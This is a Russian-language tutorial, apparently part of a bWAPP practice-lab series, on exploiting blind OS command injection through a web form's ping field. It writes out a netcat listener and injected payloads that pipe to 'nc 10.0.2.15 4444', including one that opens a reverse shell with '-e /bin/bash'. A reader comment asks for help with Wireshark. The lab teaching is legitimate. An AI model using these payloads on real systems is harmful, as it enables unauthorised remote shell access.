#10 Уязвимость — OS Command Injection (Blind).

Здравствуйте, дорогие друзья.

Продолжаем рассматривать уязвимости, и в данном уроке остановимся на слепой уязвимости внедрения команд.



Перейдем на страницу уязвимости, и увидим поле для ввода, с кнопкой «Ping»:

Можем «пингануть» ip-адрес, и в конечном итоге ничего не увидим на экране.



Итак, нам нужно попробовать что-то еще. Воспользуемся инструментом Wireshark, для перехвата трафика, предварительно отфильтровав пакеты, с параметром ICMP. Дублируем наш ip-адрес, и жмем кнопку «Ping»:

Как видим, активность присутствует, и пинги прошли (ответа нет, но пинги идут).





Давайте попробуем использовать netcat для того, чтобы установить обратное соединение. Введем в терминале кодманду «nc -lvp 4444»:



Мы настроили прослушиватель netcat на порт 4444, а затем попытаемся подключиться к нему, используя инъекцию команды os с компьютера жертвы. Команда будет выглядеть как «localhost | nc 10.0.2.15 4444»:



Жмем кнопку «Ping», и получаем соединение:





Теперь проэксплуатируем обратный шелл (reverse shell), с помощью команды «127.0.0.1 | nc 10.0.2.15 4444 -e /bin/bash», предварительно прослушивая вышеописанный порт с помощью той же команды: «nc -lvp 4444»:

В итоге получаем обратный шелл:

Можно попытаться подключить интерактивный шелл (interactive shell). Это я оставлю Вам в качестве домашнего задания.

На этом все. Всем хорошего дня!

#2 bWAPP (Bee-Box) — первоначальная настройка.

#3 Уязвимость HTMl Injection — Reflected (GET) уровень (Medium).

#4 Уязвимость HTML Injection — Reflected (POST) уровень (Low).

#5 Уязвимость HTML Injection — Reflected (POST) средний уровень.

#6 Уязвимость HTML Injection — Reflected (Current URL) уровень low.

#7 Уязвимость HTML Injection — Stored (Blog).

Здравствуйте, когда я вхожу в вайршарк и отправляю пинг в свой ип не приходят никакие запросы, то есть bWAPP не отправляет на мой ип пинг(как я понял), что делать? Помогите!